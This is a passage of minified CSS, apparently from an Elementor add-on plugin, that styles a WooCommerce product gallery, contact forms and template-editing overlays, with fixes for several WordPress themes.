766px){.eael-product-gallery.masonry .woocommerce ul.products li.product{margin:1%}}.eael-product-gallery .woocommerce ul.products h2.eael-product-not-found{grid-column:1/-1;text-align:center;font-size:20px}.eael-product-gallery .woocommerce ul.products li.product a img,.eael-product-gallery .woocommerce ul.products li.product img{margin-bottom:0;display:block;width:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden}.eael-product-gallery .woocommerce ul.products li.product .woocommerce-loop-product__title{letter-spacing:normal;font-weight:700;text-transform:capitalize;font-size:1em}.eael-product-gallery .woocommerce ul.products li.product ins{background:rgba(0,0,0,0)}.eael-product-gallery .woocommerce ul.products li.product .button{text-transform:capitalize;border:none;letter-spacing:normal;display:-webkit-box;display:-ms-flexbox;display:flex}.eael-product-gallery .woocommerce ul.products li.product .button:hover,.eael-product-gallery .woocommerce ul.products li.product .button:visited{text-decoration:none}.eael-product-gallery .woocommerce ul.products li.product .star-rating{margin:0 auto 5px;display:inline-block;float:none;height:1em;width:5.6em;font-size:1em;line-height:1em}.eael-product-gallery .woocommerce ul.products li.product .star-rating:before{content:"";font-family:"Font Awesome 5 Free";font-weight:400;opacity:1}.eael-product-gallery .woocommerce ul.products li.product .star-rating span{display:inline-block}.eael-product-gallery .woocommerce ul.products li.product .star-rating span:before{content:"";font-family:"Font Awesome 5 Free";font-weight:900}.eael-product-gallery .woocommerce ul.products .product{overflow-y:auto}.eael-product-gallery .eael-load-more-button-wrap{clear:both;margin-top:40px}.eael-product-gallery .eael-product-wrap .eael-onsale{padding:5px 10px;font-size:12px;font-weight:500;position:absolute;text-align:center;line-height:1.2em;top:30px;left:0;margin:0;background-color:#ff7a80;color:#fff;z-index:9}.eael-product-gallery .eael-product-wrap .eael-onsale.sale-preset-1.outofstock br{display:none}.eael-product-gallery .eael-product-wrap .eael-onsale.sale-preset-1.right{left:auto;right:0}.eael-product-gallery .eael-product-wrap .eael-onsale.sale-preset-2{padding:0;top:5px;left:5px;display:inline-table;min-width:50px;min-height:50px;line-height:50px;border-radius:100%;-webkit-font-smoothing:antialiased}.eael-product-gallery .eael-product-wrap .eael-onsale.sale-preset-2.outofstock{line-height:1.2em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.eael-product-gallery .eael-product-wrap .eael-onsale.sale-preset-2.right{left:auto;right:5px}.eael-product-gallery .eael-product-wrap .eael-onsale.sale-preset-3{border-radius:50px;left:15px;top:15px}.eael-product-gallery .eael-product-wrap .eael-onsale.sale-preset-3.outofstock br{display:none}.eael-product-gallery .eael-product-wrap .eael-onsale.sale-preset-3.right{left:auto;right:15px}.eael-product-gallery .eael-product-wrap .eael-onsale.sale-preset-4{left:0;top:15px}.eael-product-gallery .eael-product-wrap .eael-onsale.sale-preset-4.outofstock br{display:none}.eael-product-gallery .eael-product-wrap .eael-onsale.sale-preset-4:after{position:absolute;right:-15px;bottom:0px;width:15px;height:24px;border-top:12px solid rgba(0,0,0,0);border-bottom:12px solid rgba(0,0,0,0);border-left:10px solid #23a454;content:""}.eael-product-gallery .eael-product-wrap .eael-onsale.sale-preset-4.right{left:auto;right:0}.eael-product-gallery .eael-product-wrap .eael-onsale.sale-preset-4.right:after{right:auto;left:-15px;border-left:0;border-right:10px solid #23a454}.eael-product-gallery .eael-product-wrap .eael-onsale.sale-preset-5{display:block;line-height:74px;height:60px;width:120px;left:-37px;top:-8px;right:auto;padding:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.eael-product-gallery .eael-product-wrap .eael-onsale.sale-preset-5.outofstock{line-height:normal;padding-top:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.eael-product-gallery .eael-product-wrap .eael-onsale.sale-preset-5.right{left:auto;right:-35px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.eael-product-gallery .eael-product-wrap .eael-product-title *{line-height:1.2em;color:#252525;font-weight:500;margin:0 0 8px;padding:0}.eael-product-gallery .eael-product-wrap .eael-product-title *:before{content:none}.eael-product-gallery .eael-product-wrap .eael-product-price{font-size:18px;line-height:1.2em;color:#ff7a80;font-weight:600;margin-bottom:10px}.eael-product-gallery .eael-product-wrap .star-rating{margin:0 auto 10px}.eael-product-gallery .eael-product-wrap a.button.add_to_cart_button.added{display:none !important}.eael-product-gallery .eael-product-wrap:hover .icons-wrap.box-style{bottom:30px;visibility:visible;opacity:1}.eael-product-gallery .eael-product-wrap:hover .icons-wrap.block-box-style{visibility:visible;opacity:1;-webkit-transform:translateY(-50px);-ms-transform:translateY(-50px);transform:translateY(-50px)}.eael-product-gallery .eael-product-wrap:hover .icons-wrap.block-style{visibility:visible;opacity:1;-webkit-transform:translateY(-50px);-ms-transform:translateY(-50px);transform:translateY(-50px)}.eael-product-gallery .eael-product-wrap .product-image-wrap{position:relative;overflow:hidden}.eael-product-gallery .eael-product-wrap .icons-wrap{padding:0;list-style:none;position:absolute;z-index:9;display:block;top:50%;left:0;right:0;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:0;visibility:hidden;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;margin:0 auto;-webkit-transition:all ease .4s;transition:all ease .4s}.eael-product-gallery .eael-product-wrap .icons-wrap.block-style{background:red;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:stretch;-ms-flex-pack:stretch;justify-content:stretch;width:100%;top:auto;bottom:-50px}.eael-product-gallery .eael-product-wrap .icons-wrap.block-style li{-webkit-box-flex:1;-ms-flex:1;flex:1}.eael-product-gallery .eael-product-wrap .icons-wrap.block-style li:not(:last-child){border-right:1px solid #fff}.eael-product-gallery .eael-product-wrap .icons-wrap.block-style li.add-to-cart{-webkit-box-flex:4;-ms-flex:4;flex:4}.eael-product-gallery .eael-product-wrap .icons-wrap.block-style li a{position:relative;background-color:rgba(0,0,0,0);margin:0;padding:10px 5px;font-size:15px;line-height:1.2em;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.eael-product-gallery .eael-product-wrap .icons-wrap.block-style li a:hover{background-color:rgba(0,0,0,0);color:#000}.eael-product-gallery .eael-product-wrap .icons-wrap.block-style li a i{line-height:normal}.eael-product-gallery .eael-product-wrap .icons-wrap.box-style{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;top:auto;bottom:-100px}.eael-product-gallery .eael-product-wrap .icons-wrap.box-style li a{position:relative;width:42px;height:42px;margin:3px;-webkit-box-shadow:0px 15px 10px rgba(61,70,79,.12);box-shadow:0px 15px 10px rgba(61,70,79,.12);background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.eael-product-gallery .eael-product-wrap .icons-wrap.box-style li a i{line-height:1rem}.eael-product-gallery .eael-product-wrap .icons-wrap.box-style li a.added_to_cart{font-size:0 !important}.eael-product-gallery .eael-product-wrap .icons-wrap.box-style li a.added_to_cart:after{content:"";font-weight:900;font-family:"Font Awesome 5 Free";font-size:18px;text-rendering:auto;-webkit-font-smoothing:antialiased;vertical-align:middle;margin:0;padding:0}.eael-product-gallery .eael-product-wrap .icons-wrap.box-style li a.button.add_to_cart_button{padding:0;margin:3px;font-size:0px !important}.eael-product-gallery .eael-product-wrap .icons-wrap.box-style li a.button.add_to_cart_button:before{content:"";display:block;font-family:"Font Awesome 5 Free";font-size:18px;font-weight:900;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);top:50%;left:50%;position:absolute}.eael-product-gallery .eael-product-wrap .icons-wrap.box-style li a.button.add_to_cart_button.product_type_variable:before{content:""}.eael-product-gallery .eael-product-wrap .icons-wrap.over-box-style{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center;visibility:visible;opacity:1;top:auto;bottom:-24px;margin:0 5%}.eael-product-gallery .eael-product-wrap .icons-wrap.over-box-style li a{position:relative;width:42px;height:42px;margin:3px;-webkit-box-shadow:0px 15px 10px rgba(61,70,79,.12);box-shadow:0px 15px 10px rgba(61,70,79,.12);background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.eael-product-gallery .eael-product-wrap .icons-wrap.over-box-style li a i{line-height:1rem}.eael-product-gallery .eael-product-wrap .icons-wrap.over-box-style li a.added_to_cart{font-size:0 !important}.eael-product-gallery .eael-product-wrap .icons-wrap.over-box-style li a.added_to_cart:after{content:"";font-weight:900;font-family:"Font Awesome 5 Free";font-size:18px;line-height:38px;text-rendering:auto;-webkit-font-smoothing:antialiased;vertical-align:middle;margin:3px;padding:0}.eael-product-gallery .eael-product-wrap .icons-wrap.over-box-style li a.button.add_to_cart_button{padding:0;margin:3px;font-size:0px !important}.eael-product-gallery .eael-product-wrap .icons-wrap.over-box-style li a.button.add_to_cart_button:before{content:"";display:block;font-family:"Font Awesome 5 Free";font-size:18px;font-weight:900;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);top:50%;left:50%;position:absolute}.eael-product-gallery .eael-product-wrap .icons-wrap.over-box-style li a.button.add_to_cart_button.product_type_variable:before{content:""}.eael-product-gallery .eael-product-wrap .icons-wrap.over-box-style li a.product_type_external{width:auto;height:auto}.eael-product-gallery .eael-product-wrap .icons-wrap.block-box-style{background:#fff;width:100%;top:auto;bottom:-50px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.eael-product-gallery .eael-product-wrap .icons-wrap.block-box-style li a{position:relative;width:42px;height:42px;margin:10px 2px 0;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.eael-product-gallery .eael-product-wrap .icons-wrap.block-box-style li a i{line-height:1rem}.eael-product-gallery .eael-product-wrap .icons-wrap.block-box-style li a.added_to_cart{font-size:0 !important}.eael-product-gallery .eael-product-wrap .icons-wrap.block-box-style li a.added_to_cart:after{content:"";font-weight:900;font-family:"Font Awesome 5 Free";font-size:18px;text-rendering:auto;-webkit-font-smoothing:antialiased;vertical-align:middle;margin:0;padding:0}.eael-product-gallery .eael-product-wrap .icons-wrap.block-box-style li a.button.add_to_cart_button{padding:0;margin:10px 2px 0;font-size:0px !important}.eael-product-gallery .eael-product-wrap .icons-wrap.block-box-style li a.button.add_to_cart_button:before{content:"";display:block;font-family:"Font Awesome 5 Free";font-size:18px;font-weight:900;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);top:50%;left:50%;position:absolute}.eael-product-gallery .eael-product-wrap .icons-wrap.block-box-style li a.button.add_to_cart_button.product_type_variable:before{content:""}.eael-product-gallery .eael-product-wrap .icons-wrap li{display:inline-block;margin:0;padding:0}.eael-product-gallery .eael-product-wrap .icons-wrap li a{display:block;position:absolute;color:#000;width:100%;height:100%;text-align:center;-webkit-transition:all ease .4s;transition:all ease .4s;cursor:pointer}.eael-product-gallery .eael-product-wrap .icons-wrap li a:hover{background:#ff7a80;color:#fff}.eael-product-gallery .eael-product-wrap .icons-wrap li a i{position:relative;font-size:18px;line-height:42px}.eael-product-gallery .eael-product-wrap .icons-wrap li a svg{width:18px}.eael-product-gallery .eael-product-wrap .product-details-wrap{padding:10px}.eael-product-gallery.eael-product-preset-1 .product-image-wrap{overflow:inherit}.eael-product-gallery.eael-product-preset-1 .product-details-wrap>div:first-child{margin-top:20px}.eael-product-gallery.eael-product-preset-6 ul.products,.eael-product-gallery.eael-product-preset-2 ul.products,.eael-product-gallery.eael-product-preset-1 ul.products{padding:0;margin:0;list-style:none}.eael-product-gallery.eael-product-preset-6 ul.products li.product,.eael-product-gallery.eael-product-preset-2 ul.products li.product,.eael-product-gallery.eael-product-preset-1 ul.products li.product{text-align:center;border:1px solid #000;overflow:hidden}.eael-product-gallery.eael-product-preset-6 ul.products li.product.first,.eael-product-gallery.eael-product-preset-2 ul.products li.product.first,.eael-product-gallery.eael-product-preset-1 ul.products li.product.first{clear:none}.eael-product-gallery.eael-product-preset-3 .product.outofstock .icons-wrap .button,.eael-product-gallery.eael-product-preset-2 .product.outofstock .icons-wrap .button,.eael-product-gallery.eael-product-preset-1 .product.outofstock .icons-wrap .button{display:none}.eael-product-gallery.eael-product-preset-3 .icons-wrap .button.product_type_grouped,.eael-product-gallery.eael-product-preset-3 .icons-wrap .button.product_type_variable,.eael-product-gallery.eael-product-preset-2 .icons-wrap .button.product_type_grouped,.eael-product-gallery.eael-product-preset-2 .icons-wrap .button.product_type_variable,.eael-product-gallery.eael-product-preset-1 .icons-wrap .button.product_type_grouped,.eael-product-gallery.eael-product-preset-1 .icons-wrap .button.product_type_variable{display:none !important}.eael-load-more-button.hide-load-more{display:none !important}@media only screen and (min-width: 1025px){.eael-product-gallery-column-1 .eael-product-gallery .woocommerce ul.products{grid-template-columns:100%}.eael-product-gallery-column-2 .eael-product-gallery .woocommerce ul.products{grid-template-columns:repeat(2, 1fr)}.eael-product-gallery-column-3 .eael-product-gallery .woocommerce ul.products{grid-template-columns:repeat(3, 1fr)}.eael-product-gallery-column-4 .eael-product-gallery .woocommerce ul.products{grid-template-columns:repeat(4, 1fr)}.eael-product-gallery-column-5 .eael-product-gallery .woocommerce ul.products{grid-template-columns:repeat(5, 1fr)}.eael-product-gallery-column-6 .eael-product-gallery .woocommerce ul.products{grid-template-columns:repeat(6, 1fr)}.eael-product-gallery-column-1 .eael-product-gallery.masonry .woocommerce ul.products li.product{width:100%;margin:15px 0}.eael-product-gallery-column-2 .eael-product-gallery.masonry .woocommerce ul.products li.product{width:48%}.eael-product-gallery-column-3 .eael-product-gallery.masonry .woocommerce ul.products li.product{width:31.3333%}.eael-product-gallery-column-4 .eael-product-gallery.masonry .woocommerce ul.products li.product{width:23%}.eael-product-gallery-column-5 .eael-product-gallery.masonry .woocommerce ul.products li.product{width:18%}.eael-product-gallery-column-6 .eael-product-gallery.masonry .woocommerce ul.products li.product{width:14.66666667%}}@media only screen and (max-width: 1024px)and (min-width: 766px){.eael-product-gallery-column-tablet-1 .eael-product-gallery .woocommerce ul.products{grid-template-columns:100%}.eael-product-gallery-column-tablet-2 .eael-product-gallery .woocommerce ul.products{grid-template-columns:repeat(2, 1fr)}.eael-product-gallery-column-tablet-3 .eael-product-gallery .woocommerce ul.products{grid-template-columns:repeat(3, 1fr)}.eael-product-gallery-column-tablet-4 .eael-product-gallery .woocommerce ul.products{grid-template-columns:repeat(4, 1fr)}.eael-product-gallery-column-tablet-5 .eael-product-gallery .woocommerce ul.products{grid-template-columns:repeat(5, 1fr)}.eael-product-gallery-column-tablet-6 .eael-product-gallery .woocommerce ul.products{grid-template-columns:repeat(6, 1fr)}.eael-product-gallery-column-tablet-1 .eael-product-gallery.masonry .woocommerce ul.products li.product{width:100%;margin:15px 0}.eael-product-gallery-column-tablet-2 .eael-product-gallery.masonry .woocommerce ul.products li.product{width:48%}.eael-product-gallery-column-tablet-3 .eael-product-gallery.masonry .woocommerce ul.products li.product{width:31.3333%}.eael-product-gallery-column-tablet-4 .eael-product-gallery.masonry .woocommerce ul.products li.product{width:23%}.eael-product-gallery-column-tablet-5 .eael-product-gallery.masonry .woocommerce ul.products li.product{width:18%}.eael-product-gallery-column-tablet-6 .eael-product-gallery.masonry .woocommerce ul.products li.product{width:14.66666667%}}@media only screen and (max-width: 767px){.eael-product-gallery-column-mobile-1 .eael-product-gallery .woocommerce ul.products{grid-template-columns:100%}.eael-product-gallery-column-mobile-2 .eael-product-gallery .woocommerce ul.products{grid-template-columns:repeat(2, 1fr)}.eael-product-gallery-column-mobile-3 .eael-product-gallery .woocommerce ul.products{grid-template-columns:repeat(3, 1fr)}.eael-product-gallery-column-mobile-4 .eael-product-gallery .woocommerce ul.products{grid-template-columns:repeat(4, 1fr)}.eael-product-gallery-column-mobile-5 .eael-product-gallery .woocommerce ul.products{grid-template-columns:repeat(5, 1fr)}.eael-product-gallery-column-mobile-6 .eael-product-gallery .woocommerce ul.products{grid-template-columns:repeat(6, 1fr)}.eael-product-gallery-column-mobile-1 .eael-product-gallery.masonry .woocommerce ul.products li.product{width:100%;margin:15px 0}.eael-product-gallery-column-mobile-2 .eael-product-gallery.masonry .woocommerce ul.products li.product{width:48% !important;margin:1%}.eael-product-gallery-column-mobile-3 .eael-product-gallery.masonry .woocommerce ul.products li.product{width:31.3333% !important;margin:1%}.eael-product-gallery-column-mobile-4 .eael-product-gallery.masonry .woocommerce ul.products li.product{width:23% !important;margin:1%}.eael-product-gallery-column-mobile-5 .eael-product-gallery.masonry .woocommerce ul.products li.product{width:18% !important;margin:1%}.eael-product-gallery-column-mobile-6 .eael-product-gallery.masonry .woocommerce ul.products li.product{width:14.66666667% !important;margin:1%}}@-webkit-keyframes eaelPloaderSpin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes eaelPloaderSpin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.eael-product-loader{opacity:.6 !important;pointer-events:none !important}.theme-flexia .woocommerce ul.products li.product .woocommerce-LoopProduct-link{position:unset;display:unset}.woocommerce ul.products li.product .ast-shop-product-out-of-stock,.woocommerce-page ul.products li.product .ast-shop-product-out-of-stock{display:none}.theme-astra .eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product a.added_to_cart{line-height:38px;width:90%;margin:12px auto}.theme-blocksy .button:before{-ms-filter:"progid:DXImageTransform.Microsoft.gradient(enabled=false)";-webkit-filter:none !important;filter:none !important;opacity:1;z-index:0;bottom:0 !important;right:0;line-height:1.2em}.theme-blocksy .button:hover{-webkit-transform:none;-ms-transform:none;transform:none}.theme-savoy .eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product .star-rating{width:85px}.theme-savoy .eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product .star-rating:before{line-height:13px}.theme-savoy .eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product .star-rating span:before{line-height:11px}.theme-savoy .eael-product-gallery .woocommerce ul.products li.product .star-rating{font-size:12px;letter-spacing:2px}.theme-savoy .eael-product-gallery .woocommerce ul.products li.product .star-rating:before{font-size:12px;letter-spacing:2px;line-height:18px}.theme-savoy .eael-product-gallery .woocommerce ul.products li.product .star-rating span{font-size:12px;letter-spacing:2px}.theme-savoy .eael-product-gallery .woocommerce ul.products li.product .star-rating span:before{font-size:12px;letter-spacing:2px;left:9px;line-height:18px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-gallery .eael-product-preset-1.eael-product-gallery .woocommerce li.product .button,.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-gallery .eael-product-preset-2.eael-product-gallery .woocommerce li.product .button,.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-gallery .eael-product-preset-3.eael-product-gallery .woocommerce li.product .button{width:42px;border-radius:4px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-gallery .eael-product-preset-1.eael-product-gallery .woocommerce li.product a.added_to_cart,.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-gallery .eael-product-preset-2.eael-product-gallery .woocommerce li.product a.added_to_cart,.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-gallery .eael-product-preset-3.eael-product-gallery .woocommerce li.product a.added_to_cart{width:42px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-gallery .eael-product-preset-2.eael-product-gallery li.product .button{margin-top:10px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-gallery .eael-product-preset-4.eael-product-gallery .woocommerce li.product .button{width:92%;border-radius:4px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-gallery .eael-product-preset-4.eael-product-gallery .woocommerce li.product .star-rating{display:inline-block}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-gallery .eael-product-preset-4.eael-product-gallery .woocommerce li.product a.added_to_cart{height:55px;width:92%;margin:auto;float:initial;border-radius:4px;line-height:50px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-gallery .eael-product-gallery .eael-product-preset-1 li.product a.added_to_cart,.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-gallery .eael-product-gallery .eael-product-preset-2 li.product a.added_to_cart,.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-gallery .eael-product-gallery .eael-product-preset-3 li.product a.added_to_cart{width:42px;line-height:0;font-size:0;margin-right:3px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-gallery .eael-product-gallery .woocommerce ul.products:not(.elementor-grid){display:grid}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-gallery .eael-product-gallery .woocommerce li.product{max-width:100%;display:block}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-gallery .eael-product-gallery .woocommerce li.product .star-rating{min-width:110px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-gallery .eael-product-gallery .woocommerce li.product a.button.add_to_cart_button{margin-bottom:0}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-gallery .eael-product-gallery .woocommerce li.product .eael-product-price ins{text-decoration:none}.theme-kadence .woocommerce ul.products:not(.woo-archive-btn-button) li:where(:not(.woo-archive-btn-button)) .button:not(.kb-button){display:-webkit-box;display:-ms-flexbox;display:flex}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
